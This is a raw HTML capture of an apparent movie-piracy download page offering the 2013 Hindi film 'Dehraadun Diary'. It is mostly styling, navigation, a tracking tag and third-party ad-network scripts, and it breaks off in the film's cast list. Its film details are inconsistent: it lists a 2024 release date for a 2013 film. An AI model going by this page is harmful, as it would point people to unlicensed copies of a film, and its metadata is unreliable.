

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9xmovies.casa/dehraadun-diary-2013-hindi-1080p-720p-480p-hdrip/
body_size: 64046
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1" type="e3197532528104b423644b4d-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Dehraadun Diary 2013 Hindi 1080p | 720p | 480p HDRip &#8211; 9XMovies</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="9XMovies &raquo; Feed" href="https://9xmovies.casa/feed/" /><link rel="alternate" type="application/rss+xml" title="9XMovies &raquo; Comments Feed" href="https://9xmovies.casa/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="9XMovies &raquo; Dehraadun Diary 2013 Hindi 1080p | 720p | 480p HDRip Comments Feed" href="https://9xmovies.casa/dehraadun-diary-2013-hindi-1080p-720p-480p-hdrip/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9xmovies.casa/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9xmovies.casa%2Fdehraadun-diary-2013-hindi-1080p-720p-480p-hdrip%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9xmovies.casa/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9xmovies.casa%2Fdehraadun-diary-2013-hindi-1080p-720p-480p-hdrip%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://9xmovies.casa/wp-content/litespeed/css/63bea55b587755e5c04413fa328c27a4.css?ver=7a3b0" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>@media (max-width:768px){}
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1170px;}.wp-block-group__inner-container{max-width:1170px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Roboto", sans-serif;font-weight:500;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:600;font-size:27px;line-height:1.3em;}h2{font-weight:500;font-size:30px;}h3{font-weight:500;font-size:20px;}h4{font-weight:500;font-size:inherit;}h5{font-weight:500;font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#4285f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0f9d58;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#0a843b;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#0a843b;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#0f9d58;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:9px 40px 10px 40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:10px;}.separate-containers .site-main{margin:10px;}.both-right.separate-containers .inside-left-sidebar{margin-right:5px;}.both-right.separate-containers .inside-right-sidebar{margin-left:5px;}.both-left.separate-containers .inside-left-sidebar{margin-right:5px;}.both-left.separate-containers .inside-right-sidebar{margin-left:5px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:10px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:10px;margin-bottom:10px;}.main-navigation .main-nav ul ul li a{padding:40px 20px 40px 20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:40px;padding-bottom:40px;margin-top:-40px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets{padding:20px;}.site-info{padding:15px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.widget-area .widget{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:none;font-size:25px;font-family:"Roboto", sans-serif;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:55px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:55px;}}
/*# sourceURL=generate-style-inline-css */</style><style id='generate-navigation-branding-inline-css'>.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1180px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:55px;}.navigation-branding .main-title{line-height:55px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script id="post-views-counter-frontend-js-before" type="litespeed/javascript">var pvcArgsFrontend={"mode":"js","postID":153049,"requestURL":"https:\/\/9xmovies.casa\/wp-admin\/admin-ajax.php","nonce":"ffacc57c73","dataStorage":"cookies","multisite":!1,"path":"\/","domain":""}</script> <link rel="https://api.w.org/" href="https://9xmovies.casa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9xmovies.casa/wp-json/wp/v2/posts/153049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9xmovies.casa/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://9xmovies.casa/dehraadun-diary-2013-hindi-1080p-720p-480p-hdrip/" /><link rel='shortlink' href='https://9xmovies.casa/?p=153049' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-DDH3PCJ1LV"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-DDH3PCJ1LV')</script> <link rel="icon" href="https://9xmovies.casa/wp-content/uploads/2020/11/favicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://9xmovies.casa/wp-content/uploads/2020/11/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://9xmovies.casa/wp-content/uploads/2020/11/favicon.png" /><meta name="msapplication-TileImage" content="https://9xmovies.casa/wp-content/uploads/2020/11/favicon.png" /></head><body class="wp-singular post-template-default single single-post postid-153049 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-1 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><div class="navigation-branding"><div class="site-logo">
<a href="https://9xmovies.casa/" title="9XMovies" rel="home">
<img data-lazyloaded="1" src="[data-uri]" class="header-image is-logo-image" alt="9XMovies" data-src="https://9xmovies.casa/wp-content/uploads/2023/07/logo-4.png" title="9XMovies" width="240" height="50" />
</a></div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-top-menu" class=" menu sf-menu"><li id="menu-item-62254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62254"><a href="https://9xmovies.casa/bollywood/">Bollywood</a></li><li id="menu-item-121733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121733"><a href="https://9xmovies.casa/300mb-movies/">300MB Movies</a></li><li id="menu-item-121734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121734"><a href="https://9xmovies.casa/dual-audio-english-hindi-dubbed-movies/">Dual Audio</a></li><li id="menu-item-121735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121735"><a href="https://9xmovies.casa/hindi-dubbed-movies/">Hindi Dubbed</a></li><li id="menu-item-121736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121736"><a href="https://9xmovies.casa/hollywood-movies/">Hollywood</a></li></ul></div></div></nav><div class="page-hero grid-container grid-parent top-csb22"><div class="inside-page-hero grid-container grid-parent"><section class="alert alert-success sitewide-notice">
<span style="text-align:center;">We Changed Our Main Domain Please Use Our New Domain <span style="color: #111;">9xmoviez.art</span> Bookmark Us</span></section></div></div><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary"><main class="site-main" id="main"><header class="entry-header"><h1 class="entry-title page-title" itemprop="headline "><i class="material-icons"></i><span class="material-text">Dehraadun Diary 2013 Hindi 1080p | 720p | 480p HDRip</span></h1><div class="page-meta">
<span>
<i class="material-icons"></i>
<em class="material-text"> <time class="entry-date published" datetime="2024-03-03T12:59:03+00:00" itemprop="datePublished">March 3, 2024</time>   </em>
</span><span class="ctsc">
<em class="material-text">
<i class="material-icons"></i>  <a href="https://9xmovies.casa/category/300mb-movies/" rel="category tag">300MB Movies</a>			</em></span>
<span class="pstvb"><div class="post-views content-post post-153049 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Views:</span> <span class="post-views-count">0</span></div></span></div></header><div data-clickadilla-banner="22246"></div><article id="post-153049" class="post-153049 post type-post status-publish format-standard hentry category-300mb-movies" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"> <script type="litespeed/javascript">atOptions={'key':'dae803efc1ec5bf028a4d671862d5f1b','format':'iframe','height':90,'width':728,'params':{}}</script> <script type="litespeed/javascript" data-src="//correspondimpulsive.com/dae803efc1ec5bf028a4d671862d5f1b/invoke.js"></script> <div class="entry-content" itemprop="text"></p><div class="entry-content" itemprop="text"><div class="nycp"><div class="fixed-cc"><p><main class="page-body"></main></p><p style="text-align: center"><strong></strong></p><h2 style="text-align: center"><img data-lazyloaded="1" src="[data-uri]" data-src="https://9kmovies.yachts/wp-content/uploads/2024/03/mv5bmjm3zdk5ndityzmyms00ndbjlthiyjgtzje3zwm4yje5mtczxkeyxkfqcgdeqxvyode5nze3ote.jpg" class width="486" height="694" alt="Dehraadun Diary 2013 Hindi 1080p | 720p | 480p HDRip Download" title="Dehraadun Diary 2013 Hindi 1080p | 720p | 480p HDRip Download"></h2><h2 style="text-align: center">Dehraadun Diary 2013 Hindi 1080p | 720p | 480p HDRip Download</h2><p style="text-align: center">IMDB Ratings: 5.8/10<br /> Directed: Milind Ukey<br /> Released Date: February 23, 2024 (United States)<br /> Genres: Drama, Thriller<br /> Languages: Hindi<br /> Film Stars: Adhyayan Suman, Rati Agnihotri, 